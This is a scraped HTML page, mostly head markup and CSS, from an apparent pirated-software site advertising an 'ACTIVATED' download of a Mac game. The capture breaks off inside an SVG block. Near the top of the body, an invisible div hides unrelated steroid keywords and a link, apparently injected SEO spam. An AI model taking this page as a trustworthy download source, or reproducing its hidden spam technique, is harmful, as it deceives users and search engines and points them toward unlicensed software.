

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://macapps-download.com/the-mims-beginning-mac-game/
body_size: 17029
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/ea3604f8a2d30520670348554b34282a.css?ver=f5791">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>The Mims Beginning Mac Game [ACTIVATED} Download</title>
  <meta name="description" content="The Mims Beginning: Dive into an immersive Mac game where you guide and nurture adorable creatures in a whimsical world.">
  <link rel="canonical" href="/the-mims-beginning-mac-game/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="The Mims Beginning Mac Game [ACTIVATED} Download">
  <meta property="og:description" content="The Mims Beginning: Dive into an immersive Mac game where you guide and nurture adorable creatures in a whimsical world.">
  <meta property="og:url" content="https://macapps-download.com/the-mims-beginning-mac-game/">
  <meta property="og:site_name" content="Mac Apps Download Best &amp; Full Version Free">
  <meta property="article:section" content="Mac Games">
  <meta property="og:updated_time" content="2024-05-18T08:09:02+05:00">
  <meta property="og:image" content="https://macapps-download.com/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Logo-1.jpg">
  <meta property="og:image:secure_url" content="https://macapps-download.com/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Logo-1.jpg">
  <meta property="og:image:width" content="460">
  <meta property="og:image:height" content="215">
  <meta property="og:image:alt" content="The Mims Beginning Mac Game Logo">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="The Mims Beginning Mac Game [ACTIVATED} Download">
  <meta name="twitter:description" content="The Mims Beginning: Dive into an immersive Mac game where you guide and nurture adorable creatures in a whimsical world.">
  <meta name="twitter:site" content="@macadadmn">
  <meta name="twitter:creator" content="@macadadmn">
  <meta name="twitter:image" content="https://macapps-download.com/wp-content/uploads/2023/01/The-Mims-Beginning-Mac-Game-Logo-1.jpg">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="macadadmn">
  <meta name="twitter:label2" content="Time to read">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; The Mims Beginning Mac Game Free Download Comments Feed" href="/the-mims-beginning-mac-game/feed/">
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id='rank-math-toc-block-style-inline-css' type='text/css'>
  .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='gist-style-inline-css' type='text/css'>
  body { font-family: Poppins; }body { font-size: 16px; }body { line-height : 2; }.breadcrumbs span.breadcrumb, .nav-links a, .search-form input[type=submit], #toTop, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover  { background : #f88c00; }.search-form input.search-field, .sticky .p-15, .related-post-entries li, .candid-pagination .page-numbers { border-color : #f88c00; }.error-404 h1, .no-results h1, a, a:visited, .related-post-entries .title:hover, .entry-title a:hover, .featured-post-title a:hover, .entry-meta.entry-category a,.widget li a:hover, .widget h1 a:hover, .widget h2 a:hover, .widget h3 a:hover, .site-title a, .site-title a:visited, .main-navigation ul li a:hover { color : #f88c00; }.btn-primary { border: 2px solid #f88c00;}
  </style>
  <style id='blog-cycle-style-inline-css' type='text/css'>
  h1, h2, h3, h4, h5, h6, .site-title { font-family: Lora, sans-serif; }
  </style>
  <link rel='stylesheet' id='blog-cycle-googleapis-css' href='//fonts.googleapis.com/css?family=Lora' type='text/css' media=''>
  <link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.6' type='text/css' media='all'>
  <link rel='stylesheet' id='gist-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.2.6' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/65093eb697ed228891042d1ab8b6ba95.js?ver=6ba95' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/5333">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=5333'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fthe-mims-beginning-mac-game%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fthe-mims-beginning-mac-game%2F&#038;format=xml">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
  <meta name="msapplication-TileImage" content="https://macapps-download.com/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
</head>
<body>
  <div style="opacity: 0; position: absolute;">
    what does steroids do to your body
    <p>Şekilli Nick</p>most home runs in a season without steroidsronnie coleman before steroidsgyno steroidssteroids online<a href="/sheet/" title="what are steroids used for">what are steroids used for</a>
  </div><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
